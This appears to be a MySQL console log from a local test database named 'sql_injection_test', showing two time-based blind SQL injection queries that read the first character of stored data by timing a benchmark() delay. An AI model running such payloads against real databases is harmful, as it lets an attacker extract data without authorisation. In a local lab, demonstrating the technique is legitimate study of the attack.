 mysql root@localhost:sql_injection_test> select * from table3 where id='1' and if (ascii(substr((select group_concat(info) from table3),1,1))<50,benchmark(10e7,1+1),1)#
+----+------+
| id | info |
+----+------+
| 1  | a    |
+----+------+
1 row in set
Time: 0.008s
mysql root@localhost:sql_injection_test> select * from table3 where id='1' and if (ascii(substr((select group_concat(info) from table3),1,1))>50,benchmark(10e7,1+1),1)#
+----+------+
| id | info |
+----+------+
0 rows in set
Time: 1.091s
mysql root@localhost:sql_injection_test>